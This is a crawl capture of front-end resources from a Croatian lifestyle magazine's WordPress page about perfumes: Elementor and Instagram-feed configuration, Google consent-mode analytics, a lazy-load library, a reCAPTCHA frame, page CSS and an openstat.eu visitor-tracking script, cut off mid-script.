var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podijeli na Facebooku ","shareOnTwitter":"Podijeli na Twitter","pinIt":"Prikva\u010di","download":"Preuzmi","downloadImage":"Preuzmi sliku","fullscreen":"Prikaz na cijelom zaslonu","zoom":"Uve\u0107anje","share":"Podijeli ","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselPrevSlideMessage":"Prethodni slajd","a11yCarouselNextSlideMessage":"Sljede\u0107i slajd","a11yCarouselFirstSlideMessage":"Ovo je prvi slajd","a11yCarouselLastSlideMessage":"Ovo je posljednji slajd","a11yCarouselPaginationBulletMessage":"Idi na slajd"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni krajolik","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":939,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroki zaslon","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.suvremenazena.hr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.suvremenazena.hr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.suvremenazena.hr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c63511d679"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":939,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37489,"title":"Parfemske%20vode%20Cologne%20forte%20utjelovljuju%20nekoliko%20prekrasnih%20krajolika","excerpt":"","featuredImage":"https:\/\/www.suvremenazena.hr\/wp-content\/uploads\/2021\/06\/Parfemske-vode-Cologne-forte.jpg"}};
//# sourceURL=elementor-frontend-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/622819589c0baf0bd058203b012322a4.js?ver=415e4" id="elementor-frontend-js"></script> <script type="text/javascript" id="sbiscripts-js-extra">/*  */
var sb_instagram_js_options = {"font_method":"svg","placeholder":"https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png","resized_url":"https://www.suvremenazena.hr/wp-content/uploads/sb-instagram-feed-images/","ajax_url":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php"};
//# sourceURL=sbiscripts-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/87b537ad19bf8b033662cbbdc01f7a46.js?ver=ee7d0" id="sbiscripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/6fa1ed68963802442a297898d3e9e806.js?ver=8c5fc" id="elementor-preview-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/cdca0c291d1582e03ad7b4faac609b47.js?ver=6556f" id="swiper-js"></script> <script type="text/javascript" id="sbi_scripts-js-extra">/*  */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.suvremenazena.hr/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.suvremenazena.hr/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.suvremenazena.hr/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.suvremenazena.hr/wp-content/litespeed/js/87b537ad19bf8b033662cbbdc01f7a46.js?ver=ee7d0" id="sbi_scripts-js"></script> <script async data-category="functional"
						src="https://www.googletagmanager.com/gtag/js?id=G-BR2J85XDSY"></script> <script 							data-category="functional">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){
	dataLayer.push(arguments);
}

gtag('set', 'dYWVlZG', true);
gtag('set', 'ads_data_redaction', true);
gtag('set', 'url_passthrough', false);
gtag('consent', 'default', {
	'security_storage': "granted",
	'functionality_storage': "granted",
	'personalization_storage': "denied",
	'analytics_storage': 'denied',
	'ad_storage': "denied",
	'ad_user_data': 'denied',
	'ad_personalization': 'denied',
});



document.addEventListener("cmplz_before_categories_consent", function (e) {

	function gtag(){
		dataLayer.push(arguments);
	}
	let consentedCategories = e.detail.categories;
	let preferences = 'denied';
	let statistics = 'denied';
	let marketing = 'denied';

	if (cmplz_in_array( 'preferences', consentedCategories )) {
		preferences = 'granted';
	}

	if (cmplz_in_array( 'statistics', consentedCategories )) {
		statistics = 'granted';
	}

	if (cmplz_in_array( 'marketing', consentedCategories )) {
		marketing = 'granted';
	}
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': preferences,
		'analytics_storage': statistics,
		'ad_storage': marketing,
		'ad_user_data': marketing,
		'ad_personalization': marketing,
	});

	if ( statistics==='granted' ) {
		gtag('js', new Date());
		
		gtag('config', 'G-BR2J85XDSY', {
				cookie_flags:'secure;samesite=none',
			
		});
	}

});


document.addEventListener("cmplz_revoke", function (e) {
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': "denied",
		'analytics_storage': 'denied',
		'ad_storage': "denied",
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
	});
});</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-15 23:46:07 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-15 23:46:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4LPRkGtTAAcaTqjBKK0mxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765838748235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.suvremenazena.hr/wp-content/litespeed/css/9c1f13e1c244763c86c55139cca12f10.css?ver=7e5d5
body_size: 550
content:
.elementor-61528 .elementor-element.elementor-element-a160471:not(.elementor-motion-effects-element-type-background),.elementor-61528 .elementor-element.elementor-element-a160471>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F8F4F1}.elementor-61528 .elementor-element.elementor-element-a160471{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0% 2% 02% 2%}.elementor-61528 .elementor-element.elementor-element-a160471>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);letter-spacing:var(--e-global-typography-text-letter-spacing);word-spacing:var(--e-global-typography-text-word-spacing);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-61528 .elementor-element.elementor-element-382f49c>.elementor-widget-container{padding:2% 0% 0% 0%}.elementor-61528 .elementor-element.elementor-element-382f49c{font-size:14px;font-weight:400}.elementor-61528 .elementor-element.elementor-element-7689a1d>.elementor-widget-container{margin:0 0 0 0}.elementor-61528 .elementor-element.elementor-element-5224b774:not(.elementor-motion-effects-element-type-background),.elementor-61528 .elementor-element.elementor-element-5224b774>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F8F4F1}.elementor-61528 .elementor-element.elementor-element-5224b774{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:3%;margin-bottom:3%;padding:40px 0 30px 0}.elementor-61528 .elementor-element.elementor-element-5224b774>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.s-dark .elementor-61528 .elementor-element.elementor-element-2d493c57{background-color:#575050}.elementor-61528 .elementor-element.elementor-element-2d493c57{padding:1% 1% 1% 3%}.elementor-61528 .elementor-element.elementor-element-79bf8134 .heading{font-family:"Lora",Sans-serif;font-size:26px;font-weight:500;line-height:1.7em;color:#E03E52}.elementor-61528 .elementor-element.elementor-element-79bf8134 input[type=submit],.elementor-61528 .elementor-element.elementor-element-79bf8134 input[type=submit]{background:#A3A2A2}.elementor-61528 .elementor-element.elementor-element-1c1157f:not(.elementor-motion-effects-element-type-background),.elementor-61528 .elementor-element.elementor-element-1c1157f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#D8D8D8}.elementor-61528 .elementor-element.elementor-element-1c1157f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:40px;margin-bottom:10px;padding:40px 0 20px 0}.elementor-61528 .elementor-element.elementor-element-1c1157f>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-61528 .elementor-element.elementor-element-fee46b5>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-61528 .elementor-element.elementor-element-fee46b5 .block-head .heading{font-family:"Open Sans",Sans-serif;font-size:15px;font-weight:600}.elementor-61528 .elementor-element.elementor-element-cd52197{font-size:16px;font-weight:400;color:#020202}.elementor-61528 .elementor-element.elementor-element-c31648e{--grid-template-columns:repeat(0, auto);--icon-size:29px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-61528 .elementor-element.elementor-element-c31648e .elementor-widget-container{text-align:left}.elementor-61528 .elementor-element.elementor-element-c31648e>.elementor-widget-container{margin:0% 0% 6% 0%}.elementor-61528 .elementor-element.elementor-element-c31648e .elementor-social-icon{background-color:#FFF0;border-style:none}.elementor-61528 .elementor-element.elementor-element-c31648e .elementor-social-icon i{color:#000}.elementor-61528 .elementor-element.elementor-element-c31648e .elementor-social-icon svg{fill:#000}.elementor-61528 .elementor-element.elementor-element-06701e5>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-61528 .elementor-element.elementor-element-06701e5 .block-head .heading{font-family:"Open Sans",Sans-serif;font-size:15px;font-weight:600}.elementor-61528 .elementor-element.elementor-element-957842f>.elementor-widget-container{margin:0% 0% 6% 0%}.elementor-61528 .elementor-element.elementor-element-957842f{font-size:16px;font-weight:400;color:#020202}.elementor-61528 .elementor-element.elementor-element-1dd718d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-61528 .elementor-element.elementor-element-1dd718d .block-head .heading{font-family:"Open Sans",Sans-serif;font-size:15px;font-weight:600}.elementor-61528 .elementor-element.elementor-element-5ba0487>.elementor-widget-container{margin:0 0 10px 0}.elementor-61528 .elementor-element.elementor-element-5ba0487{color:#000}@media(max-width:939px){.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height);letter-spacing:var(--e-global-typography-text-letter-spacing);word-spacing:var(--e-global-typography-text-word-spacing)}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height);letter-spacing:var(--e-global-typography-text-letter-spacing);word-spacing:var(--e-global-typography-text-word-spacing)}.elementor-61528 .elementor-element.elementor-element-79bf8134 .heading{font-size:30px}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2546533843.cnptwpxqq0ikewi15k2g1ibnip6w1k
body_size: 7111
content:
if(top.window.X136287bb6bd169d76294b0d02206ec8d==undefined) {top.window.X136287bb6bd169d76294b0d02206ec8d=1;X2546533843={a:function(){I2546533843="cnptwpxqq0ikewi15k2g1ibnip6w1k";coo_n="us"+("t"+"at_")+I2546533843+"=";coo_s=document.cookie.split(";");coo_uu_2546533843=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2546533843=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2546533843+'_'+coo_uu_2546533843+'?sess=21116399374469&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2546533843.w_act=1;X2546533843.w_act_single=0;});this.aE(top.window,"blur",function(){X2546533843.w_act_single=1;X2546533843.lifelimit=(new Date().getTime())+3*60*1000;X2546533843.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2546533843.aE(d,"mousemove",X2546533843.rIT);X2546533843.aE(d,"click",X2546533843.rIT);X2546533843.aE(w,"scroll",X2546533843.rIT);X2546533843.aE(d,"keyup",X2546533843.rIT);X2546533843.aE(d,"touchstart",X2546533843.rIT);X2546533843.aE(d,"touchmove",X2546533843.rIT);X2546533843.rIT();});this.ping=function(){if(X2546533843.stopped!=0) return false;t=(new Date().getTime());if(X2546533843.w_act==1 || X2546533843.w_act_single==1) {X2546533843.im('/livestat/cnptwpxqq0ikewi15k2g1ibnip6w1k/21116399374469?p='+X2546533843.pos_progress+'&t='+t+X2546533843.e_info);if(X2546533843.e_info!="") X2546533843.e_info="";if(X2546533843.w_act_single==1) {X2546533843.w_act=0;X2546533843.w_act_single=0;}} else {if(t>X2546533843.lifelimit) X2546533843.imX();}if(t>X2546533843.t_dur) X2546533843.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2546533843.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2546533843;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2546533843.scrl);X.rE(top.window,"resize",X2546533843.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["S2FrbyUyMGhya2FuamUlMjB1dGplJUM0JThEZQ==","SHJrYW5qZSUyMG5pamUlMjBzYW1v","bmV1Z29kYW4lMjB6dnVrJTIwa29qaQ=="];this.string_end = ["cHJpbGFnbyVDNCU5MWVubyUyMHZhJUM1JUExaW0lMjBwb3RyZWJhbWE=","JUM0JTg3ZXRlJTIwcHJvbmElQzQlODdpJTIwcmplJUM1JUExZW5qZQ==","JUUyJTgwJTkzJTIwbmElMjBWaXRhaGVyYmFsc3U="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2546533843.rsz();X2546533843.scrl();},4500);this.aE(top.window,"resize",function(){if(X2546533843.timer_resize!=false) clearTimeout(X2546533843.timer_resize);X2546533843.timer_resize=setTimeout(X2546533843.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2546533843.timer_scroll!=false) clearTimeout(X2546533843.timer_scroll);X2546533843.timer_scroll=setTimeout(X2546533843.scrl, 200);});}}setTimeout(X2546533843.ping, 250);this.intv=setInterval(X2546533843.ping, 5000);},rIT:function(){if(X2546533843.intv==false) return false;clearTimeout(X2546533843.idleTimer);X2546533843.idleTimer=setTimeout(function(){ X2546533843.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2546533843=document.createElement("img");im2546533843.style.cssText='position:absolute !important; visibility:hidden !important;';im2546533843.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2546533843.onload = function(){ if(im2546533843.parentNode!=undefined) im2546533843.parentNode.removeChild(im2546533843); };im2546533843.onerror = function(){ if(im2546533843.parentNode!=undefined) im2546533843.parentNode.removeChild(im2546533843); X2546533843.imX(); };document.body.appendChild(im2546533843);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2546533843.a();}

--- FILE ---
content_type: text/javascript
request_url: https://www.suvremenazena.hr/wp-content/litespeed/js/6fa1ed68963802442a297898d3e9e806.js?ver=8c5fc
body_size: 311
content:
'use strict';var InstagramFeedElementor=window.InstagramFeedElementor||(function(document,window,$){var vars={};var app={init:function(){app.events()},events:function(){$(window).on('elementor/frontend/init',function($scope){elementorFrontend.hooks.addAction('frontend/element_ready/sbi-widget.default',app.frontendWidgetInit);if('undefined'!==typeof elementor){elementor.hooks.addAction('panel/open_editor/widget/sbi-widget',app.widgetPanelOpen)}})},SbiInitWidget:function(){setTimeout(function(){window.sbi_init()},1000)
jQuery('body').find('.sbi_lightbox').each(function(index,el){if(index!=0)
